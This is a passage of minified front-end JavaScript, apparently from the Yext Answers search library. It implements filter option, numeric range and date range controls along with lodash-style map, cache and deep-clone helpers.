0===e.showMore||e.showMore,this.showMore=this.showMore&&this.options.length>this.showMoreLimit,this.showExpand=void 0===e.showExpand||e.showExpand,this.showNumberApplied=void 0===e.showNumberApplied||e.showNumberApplied,this.optionSelector=e.optionSelector||".js-yext-filter-option",this.placeholderText=e.placeholderText||"Search here...",this.searchable=e.searchable||!1,this.searchLabelText=e.searchLabelText||"Search for a filter option",this.validate();var a=t.persistedFilter,s=t.persistedLocationRadius;if(!this.isDynamic){var c=s||0===s;this.optionType===Zn.STATIC_FILTER&&a?this.options=this.getPersistedStaticFilterOptions(this.options,a):this.optionType===Zn.RADIUS_FILTER&&c&&(this.options=this.getPersistedLocationRadiusOptions(this.options,s))}}var n=r.prototype;return n.getPersistedStaticFilterOptions=function(e,t){return ht(e).call(e,function(i){var o=function a(s,c){var l=c[os]||c[as];return l?!!Fe(l).call(l,function(f){return a(s,Ie.from(f))}):Yv(s,c)}(Ie.equal(i.field,i.value),t);return Si(Si({},i),{},{selected:o})})},n.getPersistedLocationRadiusOptions=function(e,t){return ht(e).call(e,function(i){var o=i.value===t;return Si(Si({},i),{},{selected:o})})},n.getInitialSelectedCount=function(){var e;return on(e=this.options).call(e,function(t,i){return i.selected?t+1:t},0)},n.validate=function(){var e;if(!this.control||!Ye(nm).call(nm,this.control))throw new cr('FilterOptions requires a valid "control" to be provided',"FilterOptions");if(!(this.optionType in Zn)){var t=qi(Zn).join(", ");throw new cr("Invalid optionType "+this.optionType+" passed to FilterOptions. Expected one of "+t,"FilterOptions")}if(this.optionType===Zn.RADIUS_FILTER&&"singleoption"!==this.control)throw new cr("FilterOptions of optionType "+Zn.RADIUS_FILTER+' requires control "singleoption"',"FilterOptions");if(!this.options)throw new cr("FilterOptions component requires options to be provided","FilterOptions");if("singleoption"===this.control&&it(e=this.options).call(e,function(i){return i.selected}).length>1)throw new cr('FilterOptions component with "singleoption" control cannot have multiple selected options',"FilterOptions")},r}(),q6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this)._initVariables(t),o.config.storeOnChange&&o.apply(),o.config.isDynamic||o._registerBackNavigationListener(),o}Et(n,r);var e=n.prototype;return e._initVariables=function(t){var i={persistedFilter:this.core.storage.get(Hn),persistedLocationRadius:this.core.storage.get(Bo)};this.config=new D6(t,i);var o=this.config.getInitialSelectedCount();this.expanded=!this.config.showExpand||o>0,this.showMoreState=this.config.showMore},e._registerBackNavigationListener=function(){var t=this;this.core.storage.registerListener({eventType:"update",storageKey:$i,callback:function(){t._initVariables(t._config),t.updateListeners(!0,!0),t.setState()}})},n.defaultTemplateName=function(t){return"controls/filteroptions"},e.setState=function(t){var i=this._getSelectedCount();r.prototype.setState.call(this,et({},t,Si(Si({name:this.name.toLowerCase()},this.config),{},{showMoreState:this.showMoreState,displayReset:this.config.showReset&&i>0,expanded:this.expanded,selectedCount:i,isSingleOption:"singleoption"===this.config.control})))},e.onMount=function(){var t=this;F.delegate(F.query(this._container,".yxt-FilterOptions-options"),this.config.optionSelector,"click",function(y){var b=F.query(t._container,".js-yxt-FilterOptions-selectedCount");b&&(b.innerText=t._getSelectedCount()),t._updateOption(Vo(y.target.dataset.index),y.target.checked)});var i,o=F.query(this._container,".js-yxt-FilterOptions-reset");if(o&&F.on(o,"click",se(i=this.clearOptions).call(i,this)),this.config.showMore){var a=F.query(this._container,".js-yxt-FilterOptions-showLess"),s=F.query(this._container,".js-yxt-FilterOptions-showMore"),c=F.queryAll(this._container,".js-yxt-FilterOptions-aboveShowMoreLimit");F.on(a,"click",function(){t.showMoreState=!0,a.classList.add("hidden"),s.classList.remove("hidden");for(var y,b=l0(c);!(y=b()).done;)y.value.classList.add("hidden")}),F.on(s,"click",function(){t.showMoreState=!1,a.classList.remove("hidden"),s.classList.add("hidden");for(var y,b=l0(c);!(y=b()).done;)y.value.classList.remove("hidden")})}if(this.config.searchable){var l=F.query(this._container,".js-yxt-FilterOptions-clearSearch"),f=F.query(this._container,".js-yxt-FilterOptions-filter"),h=F.queryAll(this._container,".js-yxt-FilterOptions-option"),p=F.query(this._container,".js-yxt-FilterOptions-container");l&&f&&F.on(l,"click",function(y){f.value="",F.trigger(f,"input"),f.focus()}),F.on(f,"input",function(y){var b=y.target.value;b?(p.classList.add("yxt-FilterOptions-container--searching"),l.classList.remove("js-hidden")):(p.classList.remove("yxt-FilterOptions-container--searching"),l.classList.add("js-hidden"));for(var S,C=function(){var A=S.value,q=F.query(A,".js-yxt-FilterOptions-optionLabel--name"),j=q.textContent||q.innerText||"";if(j=Fo(j).call(j),b){var X=t._getMatchedSubstring(j.toLowerCase(),b.toLowerCase());if(X){A.classList.add("displaySearch"),A.classList.remove("hiddenSearch");var tt=new jf({value:j,matchedSubstrings:[X]}).getElements();q.textContent="",U(tt).call(tt,function(P){return q.append(P)})}else A.classList.add("hiddenSearch"),A.classList.remove("displaySearch"),q.textContent=j}else A.classList.remove("hiddenSearch"),A.classList.remove("displaySearch"),q.textContent=j},L=l0(h);!(S=L()).done;)C()})}if(this.config.showExpand){var g=F.query(this._container,".yxt-FilterOptions-clickableLegend");F.on(g,"mousedown",function(y){0===y.button&&(t.expanded=!t.expanded,t.setState())}),F.on(g,"keydown",function(y){" "!==y.key&&"Enter"!==y.key||(y.preventDefault(),t.expanded=!t.expanded,t.setState())})}},e._getSelectedCount=function(){var t;return it(t=this.config.options).call(t,function(i){return i.selected}).length},e._toggleReset=function(){var t=F.query(this._container,".js-yxt-FilterOptions-reset");this._getSelectedCount()>0?t.classList.remove("js-hidden"):t.classList.contains("js-hidden")||t.classList.add("js-hidden")},e._getMatchedSubstring=function(t,i){var o=this._getOffset(t,i);if(o>-1)return{length:i.length,offset:o};if(i.length>3){for(var a=[],s=0;s<=t.length-i.length;s++)a.push(t.substr(s,i.length));for(var c=i.length,l=i,f=0,h=a;f<h.length;f++){var p=h[f],g=this._calcLevenshteinDistance(p,i);g<c&&(c=g,l=p)}if(c<=1&&(o=this._getOffset(t,l))>-1)return{length:i.length,offset:o}}},e._calcLevenshteinDistance=function(t,i){return Hv(t,i)},e._getOffset=function(t,i){return t&&i?cn(t).call(t,i):-1},e.clearOptions=function(){var t;this.config.options=ht(t=this.config.options).call(t,function(i){return et({},i,{selected:!1})}),this.updateListeners(),this.setState()},e.updateListeners=function(t,i){var o=this.getFilterNode();this.config.storeOnChange&&this.apply(),this.config.onChange(o,t,i)},e._updateOption=function(t,i){var o;"singleoption"===this.config.control&&(this.config.options=ht(o=this.config.options).call(o,function(a){return et({},a,{selected:!1})})),this.config.options[t]=et({},this.config.options[t],{selected:i}),this.config.showReset&&this._toggleReset(),this.updateListeners()},e.apply=function(){switch(this.config.optionType){case Zn.RADIUS_FILTER:this.core.setLocationRadiusFilterNode(this.getLocationRadiusFilterNode());break;case Zn.STATIC_FILTER:this.core.setStaticFilterNodes(this.name,this.getFilterNode());break;default:throw new cr("Unknown optionType "+this.config.optionType,"FilterOptions")}},e.floatSelected=function(){var t;this.config.options=lg(t=this.config.options).call(t,function(i,o){return o.selected-i.selected})},e._buildFilter=function(t){return it(t)?it(t):Ie.equal(t.field,t.value)},e._getFilterType=function(){return this.config.isDynamic?"filter-type-facet":"RADIUS_FILTER"===this.config.optionType?"filter-type-radius":kg},e._buildFilterMetadata=function(t){return new Ji({fieldName:this.config.label,displayValue:t.label,filterType:this._getFilterType()})},e.getLocationRadiusFilterNode=function(){var t,i=this,o=Fe(t=this.config.options).call(t,function(s){return s.selected});if(!o)return Ve.from();var a={metadata:this._buildFilterMetadata(o),filter:{value:o.value},remove:function(){return i._clearSingleOption(o)}};return Ve.from(a)},e._clearSingleOption=function(t){t.selected=!1,this.updateListeners(!0,!0),this.setState()},e.getFilterNode=function(){for(var t,i,o=this,a=Ss(ht(t=it(i=this.config.options).call(i,function(h){return h.selected})).call(t,function(h){return Ve.from({filter:o._buildFilter(h),metadata:o._buildFilterMetadata(h),remove:function(){return o._clearSingleOption(h)}})}),function(h){return h.getFilter().getFilterKey()}),s=[],c=0,l=qi(a);c<l.length;c++)s.push(Ve.or.apply(Ve,l[c]));return Ve.and.apply(Ve,s)},Gt(n,null,[{key:"type",get:function(){return"FilterOptions"}}])}(Wt);rt({target:"Number",stat:!0,forced:Number.parseInt!=Wc},{parseInt:Wc});var B6=Tt.Number.parseInt;function im(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function om(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=im(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=im(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var U6={minPlaceholderText:"Min",maxPlaceholderText:"Max"},z6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,om(om({},U6),t),i)||this)._field=t.field,o._onChange=t.onChange||function(){},o._storeOnChange=void 0===t.storeOnChange||t.storeOnChange,o._title=t.title,o._minLabel=t.minLabel||null,o._maxLabel=t.maxLabel||null,o.seedFromPersistedFilter(),o.core.storage.registerListener({storageKey:$i,eventType:"update",callback:function(){o.seedFromPersistedFilter(),o.setState()}}),o}Et(n,r);var e=n.prototype;return e.seedFromPersistedFilter=function(){if(this.core.storage.has(Hn)){var t=tm(this.core.storage.get(Hn),this._field);this._range={min:t[cs],max:t[ss]}}else{var a,s;this._range={min:Fe(a=[this._config.initialMin,0]).call(a,function(l){return void 0!==l}),max:Fe(s=[this._config.initialMax,10]).call(s,function(l){return void 0!==l})}}if(null!=this._range.min||null!=this._range.max){var c=this.getFilterNode();this.core.setStaticFilterNodes(this.name,c)}},n.defaultTemplateName=function(){return"controls/range"},e.setState=function(t){r.prototype.setState.call(this,et({},t,{name:this.name,title:this._title,minLabel:this._minLabel,maxLabel:this._maxLabel,minValue:this._range.min,maxValue:this._range.max}))},e.onCreate=function(){var t=this;F.delegate(this._container,".js-yext-range","change",function(i){t._updateRange(i.target.dataset.key,B6(i.target.value))})},e.setMin=function(t){this._updateRange("min",t)},e.setMax=function(t){this._updateRange("max",t)},e._removeFilterNode=function(){this._range={min:null,max:null},this.setState(),this._onChange(Ve.from()),this.core.clearStaticFilterNode(this.name),this.core.storage.delete(this.name+".min"),this.core.storage.delete(this.name+".max")},e.getFilterNode=function(){var t=this;return Ve.from({filter:this._buildFilter(),metadata:this._buildFilterMetadata(),remove:function(){return t._removeFilterNode()}})},e._updateRange=function(t,i){var o;this._range=et({},this._range,((o={})[t]=i,o)),this.setState();var a=this.getFilterNode();this._storeOnChange&&this.core.setStaticFilterNodes(this.name,a),this._onChange(a)},e._buildFilter=function(){var t=this._range,i=t.min,o=t.max,a=!o&&0!==o,s=i||0===i?Vo(i):null,c=a?null:Vo(o);return Ie.range(this._field,s,c,!1)},e._buildFilterMetadata=function(){var i=this._range,o=i.min,a=i.max,s=!o&&0!==o,c=!a&&0!==a;return new Ji(s&&c?{fieldName:this._title}:{fieldName:this._title,displayValue:c?"\u2265 "+o:s?"\u2264 "+a:o===a?o:o+" - "+a})},Gt(n,null,[{key:"type",get:function(){return"RangeFilter"}}])}(Wt),V6=$.RangeError,H6=ut(function(r){var n=Pt(ri(this)),e="",t=_a(r);if(t<0||t==1/0)throw V6("Wrong number of repetitions");for(;t>0;(t>>>=1)&&(n+=n))1&t&&(e+=n);return e}),K6=ut("".slice),G6=Math.ceil,am=function(r){return function(n,e,t){var i,o,a=Pt(ri(n)),s=Cl(e),c=a.length,l=void 0===t?" ":Pt(t);return s<=c||""==l?a:((o=H6(l,G6((i=s-c)/l.length))).length>i&&(o=K6(o,0,i)),r?a+o:o+a)}},Z6={start:am(!1),end:am(!0)},Q6=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(tn),W6=Z6.start;rt({target:"String",proto:!0,forced:Q6},{padStart:function(r){return W6(this,r,arguments.length>1?arguments[1]:void 0)}});var $6=be("String").padStart,u0=String.prototype,sm=function(r){var n=r.padStart;return"string"==typeof r||r===u0||ee(u0,r)&&n===u0.padStart?$6:n},Y6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this)._field=t.field,o._title=t.title,o._minLabel=t.minLabel||null,o._maxLabel=t.maxLabel||null,o._onChange=t.onChange||function(){},o._storeOnChange=void 0===t.storeOnChange||t.storeOnChange,o._isExclusive=t.isExclusive,o.seedFromPersistedFilter(),o.core.storage.registerListener({storageKey:$i,eventType:"update",callback:function(){o.seedFromPersistedFilter(),o.setState()}}),o}Et(n,r);var e=n.prototype;return e.seedFromPersistedFilter=function(){if(this.core.storage.has(Hn)){var t,i,o=tm(this.core.storage.get(Hn),this._field);this._isExclusive?(t=o[Nc],i=o[Pc]):(t=o[cs],i=o[ss]),this._date={min:t,max:i}}else{var a,s,c,l,f=new Date,h=f.getFullYear()+"-"+sm(a=""+(f.getMonth()+1)).call(a,2,"0")+"-"+sm(s=""+f.getDate()).call(s,2,"0");this._date={min:Fe(c=[this._config.initialMin,h]).call(c,function(g){return void 0!==g}),max:Fe(l=[this._config.initialMax,h]).call(l,function(g){return void 0!==g})}}if(null!=this._date.min||null!=this._date.max){var p=this.getFilterNode();this.core.setStaticFilterNodes(this.name,p)}},n.defaultTemplateName=function(){return"controls/date"},e.setState=function(t){r.prototype.setState.call(this,et({},t,{name:this.name,title:this._title,minLabel:this._minLabel,maxLabel:this._maxLabel,dateMin:this._date.min,dateMax:this._date.max}))},e.onCreate=function(){var t=this;F.delegate(this._container,".js-yext-date","change",function(i){t._updateRange(i.target.dataset.key,i.target.value)})},e.setMin=function(t){this._updateRange("min",t)},e.setMax=function(t){this._updateRange("max",t)},e._removeFilterNode=function(){this._date={min:null,max:null},this.setState(),this._onChange(Ve.from()),this.core.clearStaticFilterNode(this.name),this.core.storage.delete(this.name+".min"),this.core.storage.delete(this.name+".max")},e.getFilterNode=function(){var t=this;return Ve.from({filter:this._buildFilter(),metadata:this._buildFilterMetadata(),remove:function(){return t._removeFilterNode()}})},e._updateRange=function(t,i){var o;this._date=et({},this._date,((o={})[t]=i,o)),this.setState();var a=this.getFilterNode();this._storeOnChange&&this.core.setStaticFilterNodes(this.name,a),this.core.storage.setWithPersist(this.name+".min",this._date.min),this.core.storage.setWithPersist(this.name+".max",this._date.max),this._onChange(a)},e._buildFilter=function(){return Ie.range(this._field,this._date.min,this._date.max,this._isExclusive)},e._buildFilterMetadata=function(){var t,i=this._date,o=i.min,a=i.max;return o||a?(t=a?o?o===a?this._isExclusive?"":o:ANSWERS.processTranslation("[[start]] - [[end]]",{start:o,end:a}):ANSWERS.processTranslation(this._isExclusive?"Before [[date]]":"[[date]] and earlier",{date:a}):ANSWERS.processTranslation(this._isExclusive?"After [[date]]":"[[date]] or later",{date:o}),new Ji({fieldName:this._title,displayValue:t})):new Ji({fieldName:this._title})},Gt(n,null,[{key:"type",get:function(){return"DateRangeFilter"}}])}(Wt),cm=function(r,n){return r===n||r!=r&&n!=n},sl=function(r,n){for(var e=r.length;e--;)if(cm(r[e][0],n))return e;return-1},X6=Array.prototype.splice;function Go(r){var n=-1,e=null==r?0:r.length;for(this.clear();++n<e;){var t=r[n];this.set(t[0],t[1])}}Go.prototype.clear=function(){this.__data__=[],this.size=0},Go.prototype.delete=function(r){var n=this.__data__,e=sl(n,r);return!(e<0||(e==n.length-1?n.pop():X6.call(n,e,1),--this.size,0))},Go.prototype.get=function(r){var n=this.__data__,e=sl(n,r);return e<0?void 0:n[e][1]},Go.prototype.has=function(r){return sl(this.__data__,r)>-1},Go.prototype.set=function(r,n){var e=this.__data__,t=sl(e,r);return t<0?(++this.size,e.push([r,n])):e[t][1]=n,this};var cl=Go,lm="object"==typeof Ut&&Ut&&Ut.Object===Object&&Ut,cS="object"==typeof self&&self&&self.Object===Object&&self,Sn=lm||cS||Function("return this")(),Zo=Sn.Symbol,um=Object.prototype,lS=um.hasOwnProperty,uS=um.toString,Cs=Zo?Zo.toStringTag:void 0,hS=Object.prototype.toString,fm=Zo?Zo.toStringTag:void 0,ks=function(r){return null==r?void 0===r?"[object Undefined]":"[object Null]":fm&&fm in Object(r)?function(r){var n=lS.call(r,Cs),e=r[Cs];try{r[Cs]=void 0;var t=!0}catch{}var i=uS.call(r);return t&&(n?r[Cs]=e:delete r[Cs]),i}(r):function(r){return hS.call(r)}(r)},xs=function(r){var n=typeof r;return null!=r&&("object"==n||"function"==n)},hm=function(r){if(!xs(r))return!1;var n=ks(r);return"[object Function]"==n||"[object GeneratorFunction]"==n||"[object AsyncFunction]"==n||"[object Proxy]"==n},f0=Sn["__core-js_shared__"],dm=function(){var r=/[^.]+$/.exec(f0&&f0.keys&&f0.keys.IE_PROTO||"");return r?"Symbol(src)_1."+r:""}(),gS=Function.prototype.toString,eo=function(r){if(null!=r){try{return gS.call(r)}catch{}try{return r+""}catch{}}return""},vS=/^\[object .+?Constructor\]$/,wS=RegExp("^"+Function.prototype.toString.call(Object.prototype.hasOwnProperty).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ro=function(r,n){var e=function(r,n){return r?.[n]}(r,n);return function(r){return!(!xs(r)||function(r){return!!dm&&dm in r}(r))&&(hm(r)?wS:vS).test(eo(r))}(e)?e:void 0},As=ro(Sn,"Map"),Es=ro(Object,"create"),AS=Object.prototype.hasOwnProperty,MS=Object.prototype.hasOwnProperty;function Qo(r){var n=-1,e=null==r?0:r.length;for(this.clear();++n<e;){var t=r[n];this.set(t[0],t[1])}}Qo.prototype.clear=function(){this.__data__=Es?Es(null):{},this.size=0},Qo.prototype.delete=function(r){var n=this.has(r)&&delete this.__data__[r];return this.size-=n?1:0,n},Qo.prototype.get=function(r){var n=this.__data__;if(Es){var e=n[r];return"__lodash_hash_undefined__"===e?void 0:e}return AS.call(n,r)?n[r]:void 0},Qo.prototype.has=function(r){var n=this.__data__;return Es?void 0!==n[r]:MS.call(n,r)},Qo.prototype.set=function(r,n){var e=this.__data__;return this.size+=this.has(r)?0:1,e[r]=Es&&void 0===n?"__lodash_hash_undefined__":n,this};var pm=Qo,ll=function(r,n){var e=r.__data__;return function(r){var n=typeof r;return"string"==n||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r}(n)?e["string"==typeof n?"string":"hash"]:e.map};function Wo(r){var n=-1,e=null==r?0:r.length;for(this.clear();++n<e;){var t=r[n];this.set(t[0],t[1])}}Wo.prototype.clear=function(){this.size=0,this.__data__={hash:new pm,map:new(As||cl),string:new pm}},Wo.prototype.delete=function(r){var n=ll(this,r).delete(r);return this.size-=n?1:0,n},Wo.prototype.get=function(r){return ll(this,r).get(r)},Wo.prototype.has=function(r){return ll(this,r).has(r)},Wo.prototype.set=function(r,n){var e=ll(this,r),t=e.size;return e.set(r,n),this.size+=e.size==t?0:1,this};var NS=Wo;function $o(r){var n=this.__data__=new cl(r);this.size=n.size}$o.prototype.clear=function(){this.__data__=new cl,this.size=0},$o.prototype.delete=function(r){var n=this.__data__,e=n.delete(r);return this.size=n.size,e},$o.prototype.get=function(r){return this.__data__.get(r)},$o.prototype.has=function(r){return this.__data__.has(r)},$o.prototype.set=function(r,n){var e=this.__data__;if(e instanceof cl){var t=e.__data__;if(!As||t.length<199)return t.push([r,n]),this.size=++e.size,this;e=this.__data__=new NS(t)}return e.set(r,n),this.size=e.size,this};var qS=$o,gm=function(){try{var r=ro(Object,"defineProperty");return r({},"",{}),r}catch{}}(),vm=function(r,n,e){"__proto__"==n&&gm?gm(r,n,{configurable:!0,enumerable:!0,value:e,writable:!0}):r[n]=e},US=Object.prototype.hasOwnProperty,mm=function(r,n,e){var t=r[n];US.call(r,n)&&cm(t,e)&&(void 0!==e||n in r)||vm(r,n,e)},ul=function(r,n,e,t){var i=!e;e||(e={});for(var o=-1,a=n.length;++o<a;){var s=n[o],c=t?t(e[s],r[s],s,e,r):void 0;void 0===c&&(c=r[s]),i?vm(e,s,c):mm(e,s,c)}return e},Ms=function(r){return null!=r&&"object"==typeof r},ym=function(r){return Ms(r)&&"[object Arguments]"==ks(r)},_m=Object.prototype,VS=_m.hasOwnProperty,HS=_m.propertyIsEnumerable,KS=ym(function(){return arguments}())?ym:function(r){return Ms(r)&&VS.call(r,"callee")&&!HS.call(r,"callee")},h0=Array.isArray,GS=function(){return!1},bm=ot(function(r,n){var e=n&&!n.nodeType&&n,t=e&&r&&!r.nodeType&&r,i=t&&t.exports===e?Sn.Buffer:void 0;r.exports=(i?i.isBuffer:void 0)||GS}),ZS=/^(?:0|[1-9]\d*)$/,QS=function(r,n){var e=typeof r;return!!(n=n??9007199254740991)&&("number"==e||"symbol"!=e&&ZS.test(r))&&r>-1&&r%1==0&&r<n},wm=function(r){return"number"==typeof r&&r>-1&&r%1==0&&r<=9007199254740991},me={};me["[object Float32Array]"]=me["[object Float64Array]"]=me["[object Int8Array]"]=me["[object Int16Array]"]=me["[object Int32Array]"]=me["[object Uint8Array]"]=me["[object Uint8ClampedArray]"]=me["[object Uint16Array]"]=me["[object Uint32Array]"]=!0,me["[object Arguments]"]=me["[object Array]"]=me["[object ArrayBuffer]"]=me["[object Boolean]"]=me["[object DataView]"]=me["[object Date]"]=me["[object Error]"]=me["[object Function]"]=me["[object Map]"]=me["[object Number]"]=me["[object Object]"]=me["[object RegExp]"]=me["[object Set]"]=me["[object String]"]=me["[object WeakMap]"]=!1;var d0=function(r){return function(n){return r(n)}},Yo=ot(function(r,n){var e=n&&!n.nodeType&&n,t=e&&r&&!r.nodeType&&r,i=t&&t.exports===e&&lm.process,o=function(){try{return t&&t.require&&t.require("util").types||i&&i.binding&&i.binding("util")}catch{}}();r.exports=o}),Sm=Yo&&Yo.isTypedArray,$S=Sm?d0(Sm):function(r){return Ms(r)&&wm(r.length)&&!!me[ks(r)]},YS=Object.prototype.hasOwnProperty,Cm=function(r,n){var e=h0(r),t=!e&&KS(r),i=!e&&!t&&bm(r),o=!e&&!t&&!i&&$S(r),a=e||t||i||o,s=a?function(r,n){for(var e=-1,t=Array(r);++e<r;)t[e]=n(e);return t}(r.length,String):[],c=s.length;for(var l in r)!n&&!YS.call(r,l)||a&&("length"==l||i&&("offset"==l||"parent"==l)||o&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||QS(l,c))||s.push(l);return s},JS=Object.prototype,p0=function(r){var n=r&&r.constructor;return r===("function"==typeof n&&n.prototype||JS)},km=function(r,n){return function(e){return r(n(e))}},XS=km(Object.keys,Object),t8=Object.prototype.hasOwnProperty,xm=function(r){return null!=r&&wm(r.length)&&!hm(r)},g0=function(r){return xm(r)?Cm(r):function(r){if(!p0(r))return XS(r);var n=[];for(var e in Object(r))t8.call(r,e)&&"constructor"!=e&&n.push(e);return n}(r)},i8=Object.prototype.hasOwnProperty,v0=function(r){return xm(r)?Cm(r,!0):function(r){if(!xs(r))return function(r){var n=[];if(null!=r)for(var e in Object(r))n.push(e);return n}(r);var n=p0(r),e=[];for(var t in r)("constructor"!=t||!n&&i8.call(r,t))&&e.push(t);return e}(r)},s8=ot(function(r,n){var e=n&&!n.nodeType&&n,t=e&&r&&!r.nodeType&&r,i=t&&t.exports===e?Sn.Buffer:void 0,o=i?i.allocUnsafe:void 0;r.exports=function(a,s){if(s)return a.slice();var c=a.length,l=o?o(c):new a.constructor(c);return a.copy(l),l}}),Am=function(){return[]},u8=Object.prototype.propertyIsEnumerable,Em=Object.getOwnPropertySymbols,m0=Em?function(r){return null==r?[]:(r=Object(r),function(r,n){for(var e=-1,t=null==r?0:r.length,i=0,o=[];++e<t;){var a=r[e];n(a)&&(o[i++]=a)}return o}(Em(r),function(n){return u8.call(r,n)}))}:Am,Mm=function(r,n){for(var e=-1,t=n.length,i=r.length;++e<t;)r[i+e]=n[e];return r},Om=km(Object.getPrototypeOf,Object),Tm=Object.getOwnPropertySymbols?function(r){for(var n=[];r;)Mm(n,m0(r)),r=Om(r);return n}:Am,Lm=function(r,n,e){var t=n(r);return h0(r)?t:Mm(t,e(r))},d8=function(r){return Lm(r,g0,m0)},p8=function(r){return Lm(r,v0,Tm)},y0=ro(Sn,"DataView"),_0=ro(Sn,"Promise"),b0=ro(Sn,"Set"),w0=ro(Sn,"WeakMap"),g8=eo(y0),v8=eo(As),m8=eo(_0),y8=eo(b0),_8=eo(w0),no=ks;(y0&&"[object DataView]"!=no(new y0(new ArrayBuffer(1)))||As&&"[object Map]"!=no(new As)||_0&&"[object Promise]"!=no(_0.resolve())||b0&&"[object Set]"!=no(new b0)||w0&&"[object WeakMap]"!=no(new w0))&&(no=function(r){var n=ks(r),e="[object Object]"==n?r.constructor:void 0,t=e?eo(e):"";if(t)switch(t){case g8:return"[object DataView]";case v8:return"[object Map]";case m8:return"[object Promise]";case y8:return"[object Set]";case _8:return"[object WeakMap]"}return n});var S0=no,b8=Object.prototype.hasOwnProperty,Fm=Sn.Uint8Array,C0=function(r){var n=new r.constructor(r.byteLength);return new Fm(n).set(new Fm(r)),n},C8=/\w*$/,Im=Zo?Zo.prototype:void 0,Rm=Im?Im.valueOf:void 0,jm=Object.create,M8=function(){function r(){}return function(n){if(!xs(n))return{};if(jm)return jm(n);r.prototype=n;var e=new r;return r.prototype=void 0,e}}(),Pm=Yo&&Yo.isMap,L8=Pm?d0(Pm):function(r){return Ms(r)&&"[object Map]"==S0(r)},Nm=Yo&&Yo.isSet,I8=Nm?d0(Nm):function(r){return Ms(r)&&"[object Set]"==S0(r)},he={};he["[object Arguments]"]=he["[object Array]"]=he["[object ArrayBuffer]"]=he["[object DataView]"]=he["[object Boolean]"]=he["[object Date]"]=he["[object Float32Array]"]=he["[object Float64Array]"]=he["[object Int8Array]"]=he["[object Int16Array]"]=he["[object Int32Array]"]=he["[object Map]"]=he["[object Number]"]=he["[object Object]"]=he["[object RegExp]"]=he["[object Set]"]=he["[object String]"]=he["[object Symbol]"]=he["[object Uint8Array]"]=he["[object Uint8ClampedArray]"]=he["[object Uint16Array]"]=he["[object Uint32Array]"]=!0,he["[object Error]"]=he["[object Function]"]=he["[object WeakMap]"]=!1;var R8=function r(n,e,t,i,o,a){var s,c=1&e,l=2&e,f=4&e;if(t&&(s=o?t(n,i,o,a):t(n)),void 0!==s)return s;if(!xs(n))return n;var h=h0(n);if(h){if(s=function(r){var n=r.length,e=new r.constructor(n);return n&&"string"==typeof r[0]&&b8.call(r,"index")&&(e.index=r.index,e.input=r.input),e}(n),!c)return function(r,n){var e=-1,t=r.length;for(n||(n=Array(t));++e<t;)n[e]=r[e];return n}(n,s)}else{var p=S0(n),g="[object Function]"==p||"[object GeneratorFunction]"==p;if(bm(n))return s8(n,c);if("[object Object]"==p||"[object Arguments]"==p||g&&!o){if(s=l||g?{}:function(r){return"function"!=typeof r.constructor||p0(r)?{}:M8(Om(r))}(n),!c)return l?function(r,n){return ul(r,Tm(r),n)}(n,function(r,n){return r&&ul(n,v0(n),r)}(s,n)):function(r,n){return ul(r,m0(r),n)}(n,function(r,n){return r&&ul(n,g0(n),r)}(s,n))}else{if(!he[p])return o?n:{};s=function(r,n,e){var t=r.constructor;switch(n){case"[object ArrayBuffer]":return C0(r);case"[object Boolean]":case"[object Date]":return new t(+r);case"[object DataView]":return function(r,n){var e=n?C0(r.buffer):r.buffer;return new r.constructor(e,r.byteOffset,r.byteLength)}(r,e);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return function(r,n){var e=n?C0(r.buffer):r.buffer;return new r.constructor(e,r.byteOffset,r.length)}(r,e);case"[object Map]":case"[object Set]":return new t;case"[object Number]":case"[object String]":return new t(r);case"[object RegExp]":return function(r){var n=new r.constructor(r.source,C8.exec(r));return n.lastIndex=r.lastIndex,n}(r);case"[object Symbol]":return function(r){return Rm?Object(Rm.call(r)):{}}(r)}}(n,p,c)}}a||(a=new qS);var y=a.get(n);if(y)return y;a.set(n,s),I8(n)?n.forEach(function(S){s.add(r(S,e,t,S,n,a))}):L8(n)&&n.forEach(function(S,C){s.set(C,r(S,e,t,C,n,a))});var b=h?void 0:(f?l?p8:d8:l?v0:g0)(n);return function(r,n){for(var e=-1,t=null==r?0:r.length;++e<t&&!1!==n(r[e],e););}(b||n,function(S,C){b&&(S=n[C=S]),mm(s,C,r(S,e,t,C,n,a))}),s};function Dm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function k0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Dm(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Dm(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var P8=function(){function r(n){this.title=n.title||"Filters",this.showCount=void 0===n.showCount||n.showCount,this.searchOnChange=n.searchOnChange||!1,this.resetFacet=n.resetFacet||!1,this.resetFacetLabel=n.resetFacetLabel||"reset",this.resetFacets=n.resetFacets,this.resetFacetsLabel=n.resetFacetsLabel||"reset all",this.showMoreLimit=n.showMoreLimit||5,this.showMoreLabel=n.showMoreLabel||"show more",this.showLessLabel=n.showLessLabel||"show less",this.showMore=void 0===n.showMore||n.showMore,this.expand=void 0===n.expand||n.expand,this.showNumberApplied=void 0===n.showNumberApplied||n.showNumberApplied,this.applyLabel=n.applyLabel||"apply",this.fieldControls=n.fieldControls||{},this.placeholderText=n.placeholderText||"Search 